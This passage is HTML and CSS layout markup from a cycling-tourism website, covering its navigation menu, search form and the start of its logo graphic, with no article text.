<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_19 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_19 ul li a{justify-content:flex-start}body .tdc-row .tdi_19 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_19 ul li{margin-bottom:5px}body .tdc-row .tdi_19 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_19 .sub-menu{padding-left:10px;margin:10px 0}body .tdc-row .tdi_19 .sub-menu li{margin-bottom:5px}body .tdc-row .tdi_19 .sub-menu li:last-child{margin-bottom:0}body .tdc-row .tdi_19 a,body .tdc-row .tdi_19 .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_19 li.current-menu-item>a,body .tdc-row .tdi_19 li.current-menu-ancestor>a,body .tdc-row .tdi_19 li.current-category-ancestor>a,body .tdc-row .tdi_19 li.current-page-ancestor>a,body .tdc-row .tdi_19 a:hover,body .tdc-row .tdi_19 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 .sub-menu a,body .tdc-row .tdi_19 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_19 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_19 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_19 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_19 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_19 .sub-menu a:hover,body .tdc-row .tdi_19 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdc-row .tdi_19 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_19 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_19 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_19 li{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.4!important;font-weight:600!important}body .tdc-row .tdi_19 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:18px!important;line-height:1.4!important;font-weight:500!important}</style><div class="td-block-title-wrap"></div><div id=tdi_19 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-11392"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><span class="td-blm-menu-item-txt">Destinations</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><span class="td-blm-menu-item-txt">Italy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><span class="td-blm-menu-item-txt">Austria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><span class="td-blm-menu-item-txt">Switzerland</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><span class="td-blm-menu-item-txt">Croatia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11401"><a href="https://alpe-adria-cycling.com/category/blog/"><span class="td-blm-menu-item-txt">Blog</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><span class="td-blm-menu-item-txt">Tours &amp; Day Trips</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><span class="td-blm-menu-item-txt">Seasonal Activities</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><span class="td-blm-menu-item-txt">History &amp; Culture</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><span class="td-blm-menu-item-txt">Food &amp; Drink</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><span class="td-blm-menu-item-txt">Travel</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><span class="td-blm-menu-item-txt">Post your Listing</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_raw_css tdi_20 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div id=tdi_20 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
.cs-mobile-menu .menu > li {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: var(--cs-shadow);
  padding: 5px 0 10px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_21 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdc-row .tdi_21 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_21 .tdb-head-search-form-input,.tdc-row .tdi_21 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_21 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_21 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_21 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_21 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_21 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_21 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_21 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_21 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_21 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_21 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_21 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_21 .tdb-head-search-form-btn svg,.tdc-row .tdi_21 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_21 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_21 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_21 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_21 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_21 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_21 .result-msg,.tdc-row .tdi_21 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_21 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_21 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_21 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_21 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_21 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_21 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_21 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_21 .td-image-container,.ie11 .tdc-row .tdi_21 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_21 .td-module-meta-info,.ie11 .tdc-row .tdi_21 .td-module-meta-info{flex:auto}.tdc-row .tdi_21 .td-post-vid-time{display:block}.tdc-row .tdi_21 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_21 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_21 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_21 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_21 .td-read-more{display:none}.tdc-row .tdi_21 .td-author-date{display:none}.tdc-row .tdi_21 .td-post-author-name{display:none}.tdc-row .tdi_21 .td-post-date,.tdc-row .tdi_21 .td-post-author-name span{display:none}.tdc-row .tdi_21 .entry-review-stars{display:none}.tdc-row .tdi_21 .td-icon-star,.tdc-row .tdi_21 .td-icon-star-empty,.tdc-row .tdi_21 .td-icon-star-half{font-size:15px}.tdc-row .tdi_21 .td-module-comments{display:none}.tdc-row .tdi_21 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_21 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_21 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_21 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_21 .td-editor-date,.tdc-row .tdi_21 .td-editor-date .td-post-author-name,.tdc-row .tdi_21 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_21 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_21 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_21 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px}.tdc-row .tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_21 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px}.tdc-row .tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_21 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_21 .td-module-container:before{bottom:-5px}.tdc-row .tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_21 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="tdcpt_tourism" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div><div class="printfriendly pf-button pf-button-content pf-alignright"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  /></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_23{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}</style><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}@media (max-width:767px){.tdi_25{position:relative}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_24_rand_style{background-color:var(--cs-white)!important}}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-right:10px!important}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_28 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_28 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_28 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}.tdi_28 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_28 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-svg-wrap{max-width:30px}.tdi_28 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_28 .tdb-logo-text-title{font-size:12px!important;}.tdi_28 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.4